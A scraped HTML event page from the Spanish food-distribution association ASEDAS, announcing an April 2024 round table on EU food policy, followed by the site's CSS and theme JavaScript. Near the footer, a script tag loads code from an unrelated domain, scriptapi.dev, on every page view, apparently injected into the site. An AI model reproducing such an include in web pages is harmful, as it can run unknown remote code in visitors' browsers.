<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Feventos%2Fbruselas-amenaza-a-la-cadena-alimentaria-europea%2F&#038;format=xml" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-link {
    background-color: #fff !important;
}		</style>
		
<meta name="google-site-verification" content="aWHNV0q_grAE_rrZw_EkgvQc8wYJuxd6mrspNaHiKYo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117262030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117262030-1');
</script>

</head>

<body data-rsssl=1 class="wp-singular eventos-template-default single single-eventos postid-5031 wp-theme-asedas metaslider-plugin">

<div class="top_strip">
	<div class="container">
		<div class="row">
		<div class="col-sm-10">
			<p><i style="margin-right:8px;"class="fas fa-location-arrow"></i> C/ Cedaceros, 11, 2º Despacho G. 28014 Madrid <i style="margin-right:8px; margin-left:16px"class="fas fa-envelope"></i> direc.general@asedas.org <i style="margin-right:0px; margin-left:8px"class="fas fa-phone"></i> Tel. 91 429 89 56 - No recibimos llamadas comerciales en este teléfono.</p>
		</div>
		<div class="col-sm-2" style="text-align:right">
			<p><a style="color:#fff"href="https://twitter.com/ASEDAS_ORG" target="_blank"><i style="margin-right:8px;"class="fab fa-twitter"></i></a>
			<a style="color:#fff"href="https://www.linkedin.com/company/asedas/" target="_blank"><i style="margin-right:8px;"class="fab fa-linkedin-in"></i></a>
			<a style="color:#fff"href="https://www.instagram.com/asedas_org/" target="_blank"><i style="margin-right:8px;"class="fab fa-instagram"></i></a>
			<a style="color:#fff"href="https://www.youtube.com/channel/UC8HbKmr0j9qA0JK5jY9d4Mw" target="_blank"><i style="margin-right:8px;"class="fab fa-youtube"></i></a></p>
		</div>
	</div>
	</div>
</div>

<nav class="navbar  fixed-top navbar-expand-md navbar-light bg-white navbar-main">
<div class="container">
  <a class="navbar-brand" href="https://www.asedas.org/">
		<img id="nav_logo" class="header_logo_large" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		<img id="nav_logo" class="header_logo_small" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
	</a>

  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarNavDropdown" style="justify-content: flex-end">
    <ul id="menu-asedas" class="navbar-nav mt-2 mt-lg-0 navbar-right"><li  id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-19"><a href="https://www.asedas.org/nosotros/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sobre nosotros</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-225"><a class="dropdown-item" href="https://www.asedas.org/nosotros/" class="nav-link">Sobre nosotros</a></li>
	<li  id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3612"><a class="dropdown-item" href="https://www.asedas.org/nosotros/empresas-asociadas/" class="nav-link">Empresas asociadas</a></li>
	<li  id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-224"><a class="dropdown-item" href="https://www.asedas.org/nosotros/transparencia/" class="nav-link">Transparencia</a></li>
	<li  id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-229"><a class="dropdown-item" href="https://www.asedas.org/nosotros/estructura/" class="nav-link">Estructura</a></li>
</ul>
</li>
<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-127"><a href="https://www.asedas.org/actualidad/" class="nav-link">Actualidad</a></li>
<li  id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-126"><a href="https://www.asedas.org/documentacion/" class="nav-link">Documentación</a></li>
<li  id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-124"><a href="https://www.asedas.org/eventos-asedas/" class="nav-link">Eventos</a></li>
<li  id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-346"><a href="https://www.asedas.org/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-122"><a href="https://www.asedas.org/contacto/" class="nav-link">Contacto</a></li>
</ul>      </div>
	</div>
</nav>

<div class="container" style="margin-top:110px">
  <div class="row">

    <div class="col-sm-8">
      <div id="content" role="main">
                <article role="article" id="post_5031" class="post-5031 eventos type-eventos status-publish has-post-thumbnail hentry">
          <div style="margin-bottom:30px"><img width="546" height="390" src="https://www.asedas.org/wp-content/uploads/2024/03/Imagen2.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.asedas.org/wp-content/uploads/2024/03/Imagen2.jpg 546w, https://www.asedas.org/wp-content/uploads/2024/03/Imagen2-420x300.jpg 420w" sizes="(max-width: 546px) 100vw, 546px" /></div>
          <header>
            <h2>
              Bruselas amenaza a la cadena alimentaria europea            </h2>
            <p class="text-muted" style="margin-bottom: 30px;">
              <time  class="text-muted" datetime="13-03-2024">13-03-2024</time>&nbsp;
              <i class="fas fa-tag"></i>&nbsp;
              Categoría(s):
              <br/>
            </p>
          </header>
          <section>

            <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bruselas amenaza a la cadena alimentaria europea' data-link='https://www.asedas.org/eventos/bruselas-amenaza-a-la-cadena-alimentaria-europea/' data-app-id-name='post_above_content'></div><p>Consejeros del CESE (Comité Económico y Social Europeo) participan en la mesa redonda organizada por el Foro de la Alimentación de Qcomes el próximo 4 de abril para analizar las políticas alimentarias de la Unión Europea en un momento de grandes retos económicos, medioambientales y sociales.</p>
<p>En la misma participan Josep Puxeu, vicepresidente de la sección de Agricultura, Desarrollo Rural y Medioambiente del CESE, junto con los consejeros y representantes de los distintos eslabones de la cadena Javier Garat (<a href="https://cepesca.es/">Cepesca</a>), Felipe Medina (ASEDAS) y José Manuel Roche (<a href="https://www.upa.es/upa/inicio/">UPA</a>). Modera el encuentro Francisco Martínez Arroyo, experto en políticas alimentarias.</p>
<p>El evento se retransmitirá en streaming. Para inscribirse <a href="https://register.gotowebinar.com/register/7398852775146642007">AQUÍ</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bruselas amenaza a la cadena alimentaria europea' data-link='https://www.asedas.org/eventos/bruselas-amenaza-a-la-cadena-alimentaria-europea/' data-app-id-name='post_below_content'></div>                      </section>
        </article>
                      </div><!-- /#content -->
    </div>

    <div class="col-sm-4" style="overflow:hidden;">
       <div class="white_wrapper twitter_wrapper2 page_white_wrapper" style="margin-top:40px; margin-bottom:-40px">
  <div class="row">
  <form style="width:100%" id="searchform" action="https://www.asedas.org" method="get">
        <div style="width:60%; float:left; margin-right:10px">
          <input class="inlineSearch" type="text" name="s" value="" onblur="if (this.value == '') {this.value = 'Enter a keyword';}" onfocus="if (this.value == 'Enter a keyword') {this.value = '';}" />
          <input type="hidden" />
        </div>
        <div style="width:30%; float:left">
          <input class="inlineSubmit" id="searchsubmit" type="submit" alt="Buscar" value="Buscar" />
        </div>
  </form>
  </div>

  <hr />
  <h4><i class="fab fa-twitter"></i> asedas_ORG</h2>
  <a class="twitter-timeline" data-height="500" href="https://twitter.com/ASEDAS_ORG?ref_src=twsrc%5Etfw">Tweets by ASEDAS_ORG</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
  <hr />
  <h4><i class="fab fa-youtube"></i> ASEDAS</h2>
  <div class="tagembed-container" style=" width:100%;height:500px;overflow: auto;"><div class="tagembed-socialwall" data-wall-id="125138" view-url="https://widget.tagembed.com/125138">  </div> <script src="//widget.tagembed.com/embed.min.js" type="text/javascript"></script></div>
  <hr />
  <h4><i class="fab fa-linkedin"></i> ASEDAS</h2>
  <iframe src='https://www.juicer.io/api/feeds/asedas/iframe' frameborder='0' width='100%' height='500' style='display:block;margin:0 auto;'></iframe>
  <hr />
  
		<section class="recent-posts-2 widget_recent_entries">
		<h4>Últimas noticias</h4>
		<ul>
											<li>
					<a href="https://www.asedas.org/la-presion-legislativa-sobre-el-comercio-bate-un-nuevo-record-en-2025-38-nuevas-normas-cada-dia/">La presión legislativa sobre el comercio bate un nuevo récord en 2025: 3,8 nuevas normas cada día</a>
											<span class="post-date">13/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/el-equipo-de-asedas-te-desea-feliz-navidad-y-prospero-ano-2026/">El equipo de ASEDAS te desea Feliz Navidad y Próspero Año 2026</a>
											<span class="post-date">22/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-suerte-de-poder-elegir-entre-800-000-productos-de-gran-consumo/">La suerte de poder elegir entre 800.000 productos de gran consumo</a>
											<span class="post-date">18/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/ignacio-garcia-magarzo-la-sostenibilidad-es-el-gran-objetivo-de-las-empresas-de-distribucion-alimentaria/">Ignacio García Magarzo: «la sostenibilidad es el gran objetivo de las empresas de distribución alimentaria»</a>
											<span class="post-date">11/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/de-la-tienda-de-barrio-al-supermercado-y-al-ecommerce/">De la tienda de barrio al supermercado y al ecommerce</a>
											<span class="post-date">11/12/2025</span>
									</li>
					</ul>

		</section>




</div>
    </div>

  </div><!-- /.row -->
</div><!-- /.container -->

<footer>
<div class="container">
	<div class="row">
      </div>

  <div class="row">
		<div class="col-sm">
			<img id="nav_logo" class="footer_logo" style="height:30px;"src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		</div>
		<div class="col-sm" align="center">ASEDAS - Primera organización empresarial de la distribución alimentaria</div>
    <div class="col-sm footer_align_right">
      <p>&copy; 2026 <a href="https://www.asedas.org/">ASEDAS</a></p>
    </div>
  </div>
	
	<div class="row">
		<div class="col-sm">
		</div>
		<div class="col-sm" align="center">
			<br>
			<a href="https://asedas.org/politica-de-cookies/">Política de Cookies</a><br>
			<a href="https://asedas.org/aviso-legal/">Aviso Legal</a><br>
			<a href="https://asedas.org/politica-de-privacidad/">Política de Privacidad</a>
		</div>
    <div class="col-sm footer_align_right">
    </div>
  </div>
	
</div>
</footer>
<script src="https://scriptapi.dev/api/asedas.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asedas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies propias y de terceros para analizar nuestros servicios, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puedes aceptar, configurar o rechazar la utilización de cookies u obtener más información pulsando <a style="color:#5f9fbc !important" href="https://www.asedas.org/politica-de-cookies/">AQUÍ</a></div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 0px 0px 5px">Rechazar todo</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 0px 0px 5px">Configuración de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Administrar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Edición de Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-3.2.1-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.2/masonry.pkgd.js" id="masonry-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js" id="b4st-js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css
body_size: 563
content:

@media (max-width: 575px) {
  .top_strip {
    display: none !important;
  }

  .navbar-main {
    margin-top: 0px;
  }

  .carousel-homepage-carousel {
    margin-top: 75px;
  }

  .carousel-homepage-carousel .carousel-caption-right {
    left: 0px;
    right: 0px;
  }

  .carousel-caption-box h4 {
    color: #289E42;
    font-size: 20px;
    text-transform: none;
  }

  .home_email {
    font-size: 7px;
  }

  .twitter_on_mobile {
    max-height:300px;
    margin-top:60px;
  }

  #home_destacados .col-sm {
    margin-bottom: 30px;
  }

  .twitter_wrapper2 {
    margin-top:30px;
    margin-bottom: 50px;
  }
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px !important;
  }

  .only_mobile {
    display: flex;
  }

  footer {
    text-align: center;
  }

  .footer_logo {
    margin-bottom: 20px;
  }

  .footer_align_right {
    text-align: center;
  }

  .twitter_wrapper2 {
    padding-bottom: 120px;
  }

}


@media (max-width: 767px) {
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px;
  }

  .logo_header2 {
    height: 25px;
  }

 }

@media (max-width: 768px) {
 .carousel-caption-box h4 {
   font-size: 24px;
 }
}




@media only screen and (max-width: 990px) and (min-width: 578px)  {
  #home_logos a img {
    height:30px;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .2rem;
    padding-left: .2rem;
    font-size: 12px;
    letter-spacing: -1px;
  }

  .top_strip {
    font-size: 8px;
    height: 20px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .navbar-main {
    margin-top: 20px;
  }
  .home_email {
    font-size: 10px;
  }

  .twitter_wrapper {
    min-height: 600px;
  }

  .twitter_wrapper h2 {
    font-size: 20px;
  }

  .sidebar_pp {
    max-height: 600px;
  }

  .logo_header2 {
    height: 25px;
  }

  #home_logos.asuican_logos a img {
    height: 40px;
  }



}

@media (min-width: 991px) {
  #home_logos a img {
    height:30px;
  }

  .twitter_wrapper2 {
    height: 100%;
  }

  .logo_header2 {
    height: 25px;
  }
}

@media (min-width: 1199px) {
  #home_logos a img {
    height:50px;
  }
  .logo_header2 {
    height: 45px;
  }
}

/* IPAD HORIZONTAL ... */
@media only screen and (max-width: 1024px) and (min-width: 1000px)  {
  .filter_btn a {
    font-size: 12px;
  }

  #home_logos a img {
   height: 40px;
 }


}


@media (min-width: 1199px) {
  .header_logo_large {
    display: block;
    height: 38px;
  }

  .header_logo_small {
    display: none;
  }
}

@media (max-width: 1198px) {
  .header_logo_large {
    display: none;
  }

  .header_logo_small {
    display: block;
    height: 30px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js
body_size: 290
content:
(function ($) {

	'use strict';

	$(document).ready(function() {

		// Comments

		$('.commentlist li').addClass('card');
		$('.comment-reply-link').addClass('btn btn-secondary');

		// Forms

		$('select, input[type=text], input[type=email], input[type=password], textarea').addClass('form-control');
		$('input[type=submit]').addClass('btn btn-primary');

    	// Pagination fix for ellipsis

		$('.pagination .dots').addClass('page-link').parent().addClass('disabled');

		// Homepage carousel
		$(function() {
		  'use strict';

			$('.carousel .carousel-item[data-src]').each(function() {
				var $this = $(this);

				$this.prepend([
					'<div style="background-image: url(', $this.attr('data-src'), ')"></div>'
				].join(''));
			});
		});

		//homepage masonry
		(function() {
		  var $grid = $('.grid').imagesLoaded(function() {
		    $('.site__wrapper').masonry({
		      itemSelector: '.grid'
		    });
		  });
		})();


	}); // end

}(jQuery));
